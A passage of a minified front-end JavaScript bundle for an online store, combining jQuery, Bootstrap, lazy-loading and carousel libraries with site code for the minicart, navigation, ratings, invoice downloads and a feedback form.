error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}});var Qt,Xt=[],Yt=/(=)\?(?=&|$)|\?\?/;$.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||$.expando+"_"+Et.guid++;return this[e]=!0,e}}),$.ajaxPrefilter("json jsonp",function(e,t,i){var r,o,s,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(kt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||$.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=n[r],n[r]=function(){s=arguments},i.always(function(){void 0===o?$(n).removeProp(r):n[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),s&&v(o)&&o(s[0]),s=o=void 0}),"script"}),g.createHTMLDocument=((Qt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Qt.childNodes.length),$.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(g.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),o=!n&&[],(r=N.exec(e))?[t.createElement(r[1])]:(r=Ce([e],t,o),o&&o.length&&$(o).remove(),$.merge([],r.childNodes)));var i,r,o},$.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return a>-1&&(i=bt(e.slice(a)),e=e.slice(0,a)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),s.length>0&&$.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?$("<div>").append($.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},$.expr.pseudos.animated=function(e){return $.grep($.timers,function(t){return e===t.elem}).length},$.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,c=$.css(e,"position"),u=$(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=$.css(e,"top"),l=$.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(i=u.position()).top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),v(t)&&(t=t.call(e,n,$.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+r),"using"in t?t.using.call(e,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),u.css(d))}},$.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){$.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===$.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===$.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=$(e).offset()).top+=$.css(e,"borderTopWidth",!0),r.left+=$.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-$.css(i,"marginTop",!0),left:t.left-r.left-$.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===$.css(e,"position");)e=e.offsetParent;return e||se})}}),$.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;$.fn[e]=function(i){return U(this,function(e,i,r){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===r)return o?o[t]:e[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):e[i]=r},e,i,arguments.length)}}),$.each(["top","left"],function(e,t){$.cssHooks[t]=Ge(g.pixelPosition,function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?$(e).position()[t]+"px":n})}),$.each({Height:"height",Width:"width"},function(e,t){$.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){$.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===o?"margin":"border");return U(this,function(t,n,r){var o;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===r?$.css(t,n,a):$.style(t,n,r,a)},t,s?r:void 0,s)}})}),$.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){$.fn[t]=function(e){return this.on(t,e)}}),$.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),$.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){$.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}});var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;$.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return i=a.call(arguments,2),r=function(){return e.apply(t||this,i.concat(a.call(arguments)))},r.guid=e.guid=e.guid||$.guid++,r},$.holdReady=function(e){e?$.readyWait++:$.ready(!0)},$.isArray=Array.isArray,$.parseJSON=JSON.parse,$.nodeName=A,$.isFunction=v,$.isWindow=y,$.camelCase=X,$.type=x,$.now=Date.now,$.isNumeric=function(e){var t=$.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},$.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(i=function(){return $}.apply(t,[]))||(e.exports=i);var Jt=n.jQuery,Zt=n.$;return $.noConflict=function(e){return n.$===$&&(n.$=Zt),e&&n.jQuery===$&&(n.jQuery=Jt),$},void 0===r&&(n.jQuery=n.$=$),$})},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i);const o="transitionend";function s(e){return{}.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()}function a(e){let t=!1;return r()(this).one(l.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||l.triggerTransitionEnd(this)},e),this}const l={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){let t=e.getAttribute("data-target");if(!t||"#"===t){const n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement(e){if(!e)return 0;let t=r()(e).css("transition-duration"),n=r()(e).css("transition-delay");const i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){r()(e).trigger(o)},supportsTransitionEnd:()=>Boolean(o),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(const i in n)if(Object.prototype.hasOwnProperty.call(n,i)){const r=n[i],o=t[i],a=o&&l.isElement(o)?"element":s(o);if(!new RegExp(r).test(a))throw new Error(`${e.toUpperCase()}: Option "${i}" provided type "${a}" but expected type "${r}".`)}},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?l.findShadowRoot(e.parentNode):null}};r.a.fn.emulateTransitionEnd=a,r.a.event.special[l.TRANSITION_END]={bindType:o,delegateType:o,handle(e){if(r()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=l},function(e,t,n){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},,function(e,t){e.exports={addJS:function(e){var t=document.createElement("script");t.src=e,t.type="text/javascript",t.setAttribute("defer",""),document.getElementsByTagName("head").item(0).appendChild(t)}}},,function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},,,,,,,,,,,,function(e,t){$(window).scroll(function(){$(this).scrollTop()?$(".btn-back-to-top").fadeIn():$(".btn-back-to-top").fadeOut()}),$(".btn-back-to-top").click(function(){$("html, body").animate({scrollTop:0},1e3)});var n=!0,i=localStorage.getItem("buynowclicked"),r=$("body .page").attr("data-page-type");if("true"===i&&"checkout"!=r&&"login"!=r){localStorage.removeItem("buynowclicked");var o=$(".minicart").data("action-url");$.get(o,function(e){if(0!==e.numItems){$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1}})}function s(e){$(e.element)&&($(e.element).removeClass("owl-lazy lazy"),$(e.element).parent("picture")&&$(e.element).parent("picture").find("source").removeClass("owl-lazy lazy"))}function a(){$(document).ajaxStop(function(){$("img.lazy").length>0&&$("img.lazy").lazy({effect:"fadeIn",threshold:2,afterLoad:function(e){$(e).removeClass("lazy owl-lazy"),$(e).css("opacity",1)}})})}function l(e){$.get(e,function(e){0===e.numItems&&(location.href=e.redirectUrl),$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1,$.spinner().stop()}).fail(function(t,n,i){t.responseJSON&&t.responseJSON.error&&t.responseJSON.error.errorText&&(t.responseJSON.error.errorText.toString().includes("Limit for quota 'api.dw.net.HTTPClient.send()@SF' exceeded")&&l(e))})}$(".minicart-link").on("click",function(e){if(e.preventDefault(),0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return $(".minicart .popover").addClass("show"),$('<div class="modal-backdrop fade show"></div>').appendTo(document.body),void $("body").addClass("mini-cart-show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$('<div class="modal-backdrop fade show"></div>').appendTo(document.body),$("body").addClass("mini-cart-show"),$.get(t,function(e){0===e.numItems&&(location.href=e.redirectUrl),$(".minicart .popover").empty(),$(".minicart .popover").append(e);var t=$(e).find(".number-of-items").find("span").text();$(".minicart .minicart-quantity").text(t),n=!1,$.spinner().stop()}).fail(function(e,n,i){e.responseJSON&&e.responseJSON.error&&e.responseJSON.error.errorText&&(e.responseJSON.error.errorText.toString().includes("Limit for quota 'api.dw.net.HTTPClient.send()@SF' exceeded")&&l(t))})}else location.href=$(this).attr("href")}}),$("body").on("touchstart click",function(e){$(".minicart").has(e.target).length<=0&&($(".minicart .popover").removeClass("show"),$(".mini-cart-show .modal-backdrop").remove(),$("body").removeClass("mini-cart-show"))}),$(".mega-menu-nav > li").on("mouseenter focusin",function(e){$(this).addClass("L1hovered"),$(".minicart").has(e.target).length<=0&&($(".minicart .popover").removeClass("show"),$("body").removeClass("mini-cart-show"),$(".modal-backdrop").remove());var t=0;$("nav").find(".mega-menu-nav > li").each(function(e){if($(this).hasClass("L1hovered"))return t=e,!1}),$(this).removeClass("L1hovered");var n=.96*$(this).position().left;0==t||2==t?n=.9*$(this).position().left:1==t&&(n=.85*$(this).position().left),$(this).find(".mega-menu-items-category .mega-menu-inner").css("padding-left",n)}),$("body").on("click",".toggle-password",function(){$(this).toggleClass("fa-eye fa-eye-slash");var e=$(this).parent().find(".show-password");"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password")}),$('input[type^="password"]').keydown(function(e){if(32==e.keyCode)return!1}),$("body").on("click",".btn-search",function(){1==$("body").hasClass("offcanvas-open")&&($("body").removeClass("offcanvas-open"),$(".mobile-header-wrapper").removeClass("nav-active"),$(".offcanvas").removeClass("offcanvas-open"),$(".offcanvas-overlay").fadeOut(),$(".mobile-menu-toggle").find("a").removeClass("close")),setTimeout(function(){$('input[name="q"]').focus()},100)}),"ontouchstart"in document.documentElement&&/mobi/i.test(navigator.userAgent)&&$("body").on("click",".has-dropdown > a",function(e){var t=$(this).parent();!0!==t.hasClass("is-touched")&&e.preventDefault(),t.addClass("is-touched"),t.siblings().removeClass("is-touched"),t.hasClass("is-touched")&&$(this).off("click")}),$("body").on("mouseleave touchend",".active-full-screen .active .carousel-item-img",function(e){clicking=!1}),$(".refinement-gender").find("li").length<=1&&$(".refinement-gender").hide(),$(".refinement-category").find("li").length<=1&&$(".refinement-category").hide(),$("#subscribe-page").length&&$(".subscribe-form").addClass("d-none"),$(window).on("load",function(){-1==document.cookie.indexOf("shown=true")&&($("#myModal").modal("show"),document.cookie="shown=true")}),$("#smartech-loaded").on("click",function(e){var t=$("body").find("[data-recoedproduct='true']").map(function(){if(!$(this).hasClass("contentUpdated"))return $(this)}),n=[];if(t.each(function(){try{var e=$(this).children(".product")[0].getAttribute("data-pid");$(this).addClass("contentUpdated"),n.push(e)}catch(e){}}),n.length>0){var i={productIDs:n.toString()};$.ajax({url:window.app.urls.MULTIPLE_TILES_SHOW,data:i,method:"GET",success:function(e){var n=e.split('<p class="d-none">Separator</p>'),i=!1;t.each(function(e){$productTileContainer=$(this);var t=n[e];$productTileContainer.hasClass("product-item")&&(i=!0),$productTileContainer.empty(),$productTileContainer.append(t)}),i&&a(),function(e){for(var t=0;t<e.length;t++){var n=e[t];$(`#${n}`).owlCarousel("destroy"),$(`#${n}`).owlCarousel({autoplay:!0,lazyLoad:!0,rewind:!0,margin:20,responsiveClass:!0,autoHeight:!1,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,responsive:{0:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?1.5:2,dots:!0,nav:!1},600:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?3.5:3,dots:!0,nav:!1},1024:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?5:4,dots:!0,nav:!1},1366:{items:"tm-pdp-slider"==n||"tm-pdp-slider2"==n?5:4,dots:!0,nav:!1}},onLoadedLazy:s})}}(["tm-clp-slider","tm-home-slider","tm-pdp-slider","tm-pdp-slider2"])}})}}),$("#countrySelectSubmit").on("click",function(e){var t=$("#countrySelect").find(":selected").data("url");t?window.location.href=t:window.location.reload()}),$("#countrySelect").change(function(e){var t=$("#countrySelect").find(":selected").data("language");$("#languageValue").empty().text(t)}),$("#country-selector-popup-close").on("click",function(e){$("#countrySelect").val("IN");var t=$("#countrySelect").find(":selected").data("language");$("#languageValue").empty().text(t)}),$("body").on("click",".update-mobile-button",function(e){e.preventDefault();var t=$(this).attr("data-url"),n=$(this),i=$("#mobileNumberModal").find("#phoneNumber");i.removeClass("is-invalid parse-error").parent().children(".invalid-feedback").empty();var r,o=i.val(),s=i.attr("pattern"),a=new RegExp(s,"g");if(""==o?r=i.attr("data-missing-error"):o.length>i.attr("maxlength")||o.length<i.attr("minlength")?r=i.attr("data-range-error"):a.test(o)||(r=i.attr("data-pattern-mismatch")),!r){n.spinner().start();var l={};return l[i.attr("name")]=o,$.ajax({url:t,type:"post",dataType:"json",data:l,success:function(e){var t,i,r;n.spinner().stop(),t=e.msg,i=e.success,(r=$(".mobile-number-update")).remove(),t&&(0===r.length&&$("body").append('<div class="mobile-number-update"></div>'),i?$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-success text-center">'+t+"</div>"):$(".mobile-number-update").append('<div class="mobile-number-update-alert alert-danger text-center">'+t+"</div>"),setTimeout(function(){$(".mobile-number-update").remove()},3e3)),e.success&&$("#mobileNumberModal").modal("hide")},error:function(e){n.spinner().stop()}}),!1}i.addClass("is-invalid parse-error").parent().children(".invalid-feedback").empty().append(r)}),$("body").on("click","#einstein-recommendations-pids",function(e){var t=$("#einsteinRecommendationsRows").attr("data-rows"),n=[];if(/mobi/i.test(navigator.userAgent))for(var i=0;i<t.length;i++)n.push(2*(t[i]-1)+0,2*(t[i]-1)+1);else for(i=0;i<t.length;i++)n.push(4*(t[i]-1)+0,4*(t[i]-1)+1,4*(t[i]-1)+2,4*(t[i]-1)+3);if(t&&n.length){for(i=0;i<n.length;i++)$("body").find(".product-item").each(function(e){e===n[i]&&$(this).before('<div class="einstein-div-tile col-6 col-sm-3 product-item d-none"> </div>')});var r=$("body").find("#einstein-recommendations-pids").attr("data-pids");if(r.length>0){var o=r.toString().split(",").length,s={productIDs:r.toString()};$.ajax({url:window.app.urls.MULTIPLE_TILES_SHOW,data:s,method:"GET",success:function(e){var t=e.split('<p class="d-none">Separator</p>'),n=!1;$("body").find(".einstein-div-tile").each(function(e){var i=t[e];e<o&&($productTileContainer=$(this),$productTileContainer.removeClass("d-none"),$productTileContainer.hasClass("product-item")&&(n=!0),$productTileContainer.empty(),$productTileContainer.append(i))}),n&&a()}})}}}),$("body").on("hidden.bs.modal",".modal",function(){$(".modal:visible").length&&$(document.body).addClass("modal-open")}),$("body").on("click","#nonratedpopupshow",function(e){$.ajax({url:window.app.urls.ACCOUNT_NON_RATED_ORDER,method:"GET",success:function(e){$("body").find("#nonratedpopup").removeClass("d-none"),$("body").find(".rate-product-popup").empty().append(e),$(e).find(".product-line-item-details").length>0?($("#nonratedpopup").modal("show"),$("body").trigger("show-rate-popup")):$("body").trigger("hide-rate-popup")}})}),$(document).ready(function(){$("body").on("click","#nonratedpopup .pepe-star",function(e){for(var t=$(this).attr("data-star"),n=$(this).parent().find(".pepe-star"),i=0;i<n.length;i++)t>=$(n[i]).attr("data-star")?$(n[i]).removeClass("fa-star-o").addClass("fa-star"):$(n[i]).removeClass("fa-star").addClass("fa-star-o");var r=$(this).parent().find(".rating-btn");$(r).attr("data-rating",t),$(r).removeClass("d-none")}),$("body").on("click","#nonratedpopup .rating-btn",function(e){$(this).addClass("d-none");var t={pid:$(this).attr("data-pid"),rating:$(this).attr("data-rating")},n=$(this);$.ajax({url:$(this).attr("data-href"),method:"POST",data:t,success:function(e){!function(e,t){$(".rate-alert-box").remove(),$(t).addClass("rate-alert-box");var n=$(t).find("p");$(n).empty(),e.success?e.msgHeading?$(n).append('<div class="text-center alert-success">'+e.msgHeading+"<br>"+e.msg+"</div>"):$(n).append('<div class="text-center alert-success">'+e.msg+"</div>"):$(n).append('<div class="text-center alert-danger">'+e.msg+"</div>"),setTimeout(function(){$(".rate-alert-box").remove(),$(t).remove()},4e3)}(e,$(n).parent())},error:function(){}})})}),$(document).ready(function(){$(".invoiceURL").on("click",function(e){var t=$(this).data("shipment-no"),n=t+".pdf",i=shipmentDetailsObj[t];const r=atob(i),o=Array.from(r,e=>e.charCodeAt(0)),s=new Uint8Array(o),a=new Blob([s],{type:"application/pdf"}),l=document.createElement("a");l.href=URL.createObjectURL(a),l.download=n,document.body.appendChild(l),l.click(),document.body.removeChild(l)})}),$(document).ready(function(){$("#nps-form").submit(function(e){e.preventDefault(),$.spinner().start();const t=document.querySelector(".feedback-form"),n=document.getElementById("rating-error"),i=document.querySelector('input[name="ratingNum"]:checked');if(n.style.display="none",!i)return n.style.display="block",$.spinner().stop(),!1;var r=$(".feedback-form"),o=r.attr("action");return $.ajax({url:o,type:"POST",dataType:"json",data:r.serialize(),success:function(e){e.success?t.innerHTML='\n                        <p style="color: green; font-size: 18px; font-weight: bold; text-align: center;">\n                        Thank you for your feedback!\n                        </p>\n                    ':t.innerHTML='\n                        <p style="color: red; font-size: 18px; font-weight: bold; text-align: center;">\n                        Error while submitting your feedback! Please try again later !!\n                        </p>\n                    ',$.spinner().stop()},error:function(e){t.innerHTML='\n                        <p style="color: red; font-size: 18px; font-weight: bold; text-align: center;">\n                        Error while submitting your feedback! Please try again later !!\n                        </p>\n                    ',$.spinner().stop()}}),!1})})},function(e,t){!function(e,t){"use strict";function n(n,i,o,a,l){function c(){C=e.devicePixelRatio>1,o=u(o),i.delay>=0&&setTimeout(function(){d(!0)},i.delay),(i.delay<0||i.combined)&&(a.e=function(e,t){var r,o=0;return function(s,a){function l(){o=+new Date,t.call(n,s)}var c=+new Date-o;r&&clearTimeout(r),c>e||!i.enableThrottle||a?l():r=setTimeout(l,e-c)}}(i.throttle,function(e){"resize"===e.type&&(_=x=-1),d(e.all)}),a.a=function(e){e=u(e),o.push.apply(o,e)},a.g=function(){return o=r(o).filter(function(){return!r(this).data(i.loadedName)})},a.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter(function(){return this===e[t]});n.length&&d(!1,n)}},d(),r(i.appendScroll).on("scroll."+l+" resize."+l,a.e))}function u(e){var o=i.defaultImage,s=i.placeholder,a=i.imageBase,l=i.srcsetAttribute,c=i.loaderAttribute,u=i._f||{};e=r(e).filter(function(){var e=r(this),n=g(this);return!e.data(i.handledName)&&(e.attr(i.attribute)||e.attr(l)||e.attr(c)||u[n]!==t)}).data("plugin_"+i.name,n);for(var d=0,h=e.length;d<h;d++){var p=r(e[d]),f=g(e[d]),m=p.attr(i.imageBaseAttribute)||a;f===k&&m&&p.attr(l)&&p.attr(l,v(p.attr(l),m)),u[f]===t||p.attr(c)||p.attr(c,u[f]),f===k&&o&&!p.attr(S)?p.attr(S,o):f===k||!s||p.css(N)&&"none"!==p.css(N)||p.css(N,"url('"+s+"')")}return e}function d(e,t){if(o.length){for(var s=t||o,a=!1,l=i.imageBase||"",c=i.srcsetAttribute,u=i.handledName,d=0;d<s.length;d++)if(e||t||p(s[d])){var f=r(s[d]),m=g(s[d]),v=f.attr(i.attribute),y=f.attr(i.imageBaseAttribute)||l,b=f.attr(i.loaderAttribute);f.data(u)||i.visibleOnly&&!f.is(":visible")||!((v||f.attr(c))&&(m===k&&(y+v!==f.attr(S)||f.attr(c)!==f.attr(D))||m!==k&&y+v!==f.css(N))||b)||(a=!0,f.data(u,!0),h(f,m,y,b))}a&&(o=r(o).filter(function(){return!r(this).data(u)}))}else i.autoDestroy&&n.destroy()}function h(e,t,n,o){++w;var s=function(){b("onError",e),y(),s=r.noop};b("beforeLoad",e);var a=i.attribute,l=i.srcsetAttribute,c=i.sizesAttribute,u=i.retinaAttribute,d=i.removeAttribute,h=i.loadedName,p=e.attr(u);if(o){var f=function(){d&&e.removeAttr(i.loaderAttribute),e.data(h,!0),b($,e),setTimeout(y,1),f=r.noop};e.off(E).one(E,s).one(T,f),b(o,e,function(t){t?(e.off(T),f()):(e.off(E),s())})||e.trigger(E)}else{var m=r(new Image);m.one(E,s).one(T,function(){e.hide(),t===k?e.attr(A,m.attr(A)).attr(D,m.attr(D)).attr(S,m.attr(S)):e.css(N,"url('"+m.attr(S)+"')"),e[i.effect](i.effectTime),d&&(e.removeAttr(a+" "+l+" "+u+" "+i.imageBaseAttribute),c!==A&&e.removeAttr(c)),e.data(h,!0),b($,e),m.remove(),y()});var g=(C&&p?p:e.attr(a))||"";m.attr(A,e.attr(c)).attr(D,e.attr(l)).attr(S,g?n+g:null),m.complete&&m.trigger(T)}}function p(e){var t=e.getBoundingClientRect(),n=i.scrollDirection,r=i.threshold,o=m()+r>t.top&&-r<t.bottom,s=f()+r>t.left&&-r<t.right;return"vertical"===n?o:("horizontal"===n||o)&&s}function f(){return _>=0?_:_=r(e).width()}function m(){return x>=0?x:x=r(e).height()}function g(e){return e.tagName.toLowerCase()}function v(e,t){if(t){var n=e.split(",");e="";for(var i=0,r=n.length;i<r;i++)e+=t+n[i].trim()+(i!==r-1?",":"")}return e}function y(){--w,o.length||w||b("onFinishedAll")}function b(e,t,r){return!!(e=i[e])&&(e.apply(n,[].slice.call(arguments,1)),!0)}var w=0,_=-1,x=-1,C=!1,$="afterLoad",T="load",E="error",k="img",S="src",D="srcset",A="sizes",N="background-image";"event"===i.bind||s?c():r(e).on(T+"."+l,c)}function i(i,s){var a=this,l=r.extend({},a.config,s),c={},u=l.name+"-"+ ++o;return a.config=function(e,n){return n===t?l[e]:(l[e]=n,a)},a.addItems=function(e){return c.a&&c.a("string"===r.type(e)?r(e):e),a},a.getItems=function(){return c.g?c.g():{}},a.update=function(e){return c.e&&c.e({},!e),a},a.force=function(e){return c.f&&c.f("string"===r.type(e)?r(e):e),a},a.loadAll=function(){return c.e&&c.e({all:!0},!0),a},a.destroy=function(){return r(l.appendScroll).off("."+u,c.e),r(e).off("."+u),c={},t},n(a,l,i,c,u),l.chainable?i:a}var r=e.jQuery||e.Zepto,o=0,s=!1;r.fn.Lazy=r.fn.lazy=function(e){return new i(this,e)},r.Lazy=r.lazy=function(e,n,o){if(r.isFunction(n)&&(o=n,n=[]),r.isFunction(o)){e=r.isArray(e)?e:[e],n=r.isArray(n)?n:[n];for(var s=i.prototype.config,a=s._f||(s._f={}),l=0,c=e.length;l<c;l++)(s[e[l]]===t||r.isFunction(s[e[l]]))&&(s[e[l]]=o);for(var u=0,d=n.length;u<d;u++)a[n[u]]=e[0]}},i.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},r(e).on("load",function(){s=!0})}(window)},function(e,t){var n,i,r;!function(e,t,n,i){function r(t,n){this.settings=null,this.options=e.extend({},r.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(r.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(r.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}r.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:t,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},r.Width={Default:"default",Inner:"inner",Outer:"outer"},r.Type={Event:"event",State:"state"},r.Plugins={},r.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,r={width:"auto","margin-left":i?t:"","margin-right":i?"":t};!n&&this.$stage.children().css(r),e.css=r}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,r=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[i]=r?t*n:this._items[i].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,i=this.settings,r=Math.max(2*i.items,4),o=2*Math.ceil(n.length/2),s=i.loop&&n.length?i.rewind?r:Math.max(r,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,i=0,r=0,o=[];++n<t;)i=o[n-1]||0,r=this._widths[this.relative(n)]+this.settings.margin,o.push(i+r*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var 